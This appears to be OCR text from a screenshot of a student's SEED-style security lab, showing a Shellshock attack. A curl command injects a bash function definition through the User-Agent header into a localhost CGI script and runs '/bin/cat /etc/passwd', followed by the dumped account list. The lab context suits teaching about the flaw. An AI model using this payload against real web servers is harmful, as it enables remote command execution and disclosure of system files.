 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl -A '() { echo "Password";}; echo Con
tent_type:text/plain;echo; /bin/cat /etc/passwd' http://localhost/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false